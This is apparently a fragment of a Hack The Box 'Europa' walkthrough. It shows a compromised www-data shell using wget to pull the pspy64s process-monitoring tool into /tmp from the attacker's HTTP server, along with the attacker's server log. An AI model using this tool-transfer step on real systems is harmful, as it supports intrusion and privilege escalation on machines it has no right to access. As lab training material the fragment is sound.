 www-data@europa:/tmp$ wget 10.10.16.119/pspy64s
--2020-06-19 16:09:23--  http://10.10.16.119/pspy64s
Connecting to 10.10.16.119:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1156536 (1.1M) [application/octet-stream]
Saving to: 'pspy64s'
pspy64s                                     100%[========================================================================================>]   1.10M  60.4KB/s    in 13s
2020-06-19 16:09:37 (86.5 KB/s) - 'pspy64s' saved [1156536/1156536]
www-data@europa:/tmp$
root@Kali:~/hackthebox/europa# pythonw
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.22 - - [19/Jun/2020 10:04:59] "GET /pspy64s HTTP/1.1" 200 -